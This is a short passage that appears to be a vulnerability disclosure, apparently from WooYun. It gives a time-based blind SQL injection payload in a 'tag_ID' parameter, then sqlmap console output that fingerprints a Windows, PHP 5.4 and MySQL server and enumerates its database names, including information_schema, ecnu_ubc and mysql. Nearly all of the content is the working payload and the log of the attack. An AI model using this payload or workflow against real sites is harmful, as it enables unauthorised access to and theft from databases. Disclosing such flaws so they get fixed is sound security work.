 Payload: tag_ID=5 AND (SELECT * FROM (SELECT(SLEEP(5)))bLUt)&&action=moduleA
rts
---
[12:56:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.31, Apache 2.4.10
back-end DBMS: MySQL 5.0.12
[12:56:54] [INFO] fetching database names
[12:56:54] [INFO] fetching number of databases
[12:56:54] [INFO] resumed: 8
[12:56:54] [INFO] resumed: information_schema
[12:56:54] [INFO] resumed: cdcol
[12:56:54] [INFO] resumed: ecnu_ubc
[12:56:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:56:54] [INFO] retrieved:
[12:56:56] [WARNING] reflective value(s) found and filtering out
[13:00:03] [INFO] retrieved:
[13:00:03] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[13:04:38] [INFO] adjusting time delay to 4 seconds due to good response times
mysql
[13:09:15] [INFO] resumed: \x06
[13:09:15] [INFO] retrieved:
[13:13:00] [INFO] retrieved:
[13:14:31] [ERROR] invalid character detected. retrying..
[13:14:31] [WARNING] increasing time delay to 5 seconds
p
[13:17:32] [ERROR] invalid character detected. retrying..
[13:17:32] [WARNING] increasing time delay to 6 seconds
[13:19:46] [ERROR] invalid character detected. retrying..
[13:19:46] [WARNING] increasing time delay to 7 seconds
hpmy
www.wooyun.org